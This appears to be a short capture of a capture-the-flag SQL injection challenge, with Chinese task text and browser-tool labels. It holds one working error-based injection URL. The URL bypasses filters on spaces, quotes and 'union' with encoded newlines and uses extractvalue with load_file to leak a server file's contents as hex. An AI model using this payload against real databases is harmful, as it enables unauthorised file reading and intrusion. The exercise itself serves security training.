 Load URL
http://103.238.227.13:10088/?id=1%0Aand%0a(extractvalue(1,concat(0x7e,(hex(load_file(0x2f7661722f746573742f6b65795f312e706870))),0x7e)))
Split URL
Execute
Enable Post data Enable Referrer
SQL注入测试
访问参数为：?id=x
不允许包含“--”，空格，单引号，双引号，“union”关键字
查询文件中包含“”（双引号）里面的内容，需要查询的文件路径为：/var/test/key_1.php
当前结果：
XPATH syntax error: '~3C3F706870206664736166617366647'